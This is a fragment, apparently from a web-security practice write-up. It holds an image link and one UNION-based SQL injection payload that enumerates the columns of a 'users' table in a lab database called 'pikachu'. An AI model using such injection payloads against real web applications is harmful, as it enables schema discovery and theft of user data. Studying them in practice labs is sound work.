 id=2 union select group_concat(column_name),2 from information_schema.columns where table_schema='pikachu' and table_name='users'